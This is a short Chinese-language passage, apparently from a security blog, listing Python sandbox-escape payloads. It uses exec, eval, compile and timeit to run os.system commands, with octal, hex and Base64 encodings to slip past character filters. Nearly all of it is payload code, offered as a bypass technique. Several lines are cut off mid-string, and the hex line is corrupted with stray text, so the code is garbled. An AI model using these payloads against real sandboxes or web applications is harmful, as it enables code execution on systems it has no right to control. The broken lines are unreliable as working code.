 评估python代码
如果某些字符被禁止，这真的很有趣，因为您可以使用十六进制/八进制/B64表示来绕过限制：
1 exec ( "print('RCE'); __import__('os').system('ls')" ) #Using ";"
2 exec ( "print('RCE')\n__import__('os').system('ls')" ) #Using "\n"
3 eval ( "__import__('os').system('ls')" ) #Eval 不允许 ";"
4 eval ( compile ( 'print("hello world"); print("heyy")' , '<stdin>' , 'exec' ) ) #这
5 __import__ ( 'timeit' ) 。timeit ( "__import__('os').system('ls')" , number = 1 )
6 #One 衬垫，允许换行和制表符
7 eval ( compile ( 'def myFunc():\n\ta="hello word"\n\tprint(a)\nmyFunc()' , '<stdin>
8 exec ( compile ( 'def myFunc():\n\ta="hello word"\n\tprint(a)\nmyFunc()' , '<stdin>
1 #八进制
2 exec ( "\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\163\171\163
3 #十六进制
4 exec ( "\x5f\x5f\x69\x6d\xIf youca70\x6f\x72\x74\x5f\x5f\x28\x27\x6f\x73\x27\x29\x2
5 #Base64
6 exec ( 'X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJyk=' . decode ( "base64" ) ) #Only pyt
7 exec ( __import__ ( 'base64' ) . b64decode ( 'X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJ
鹏组安全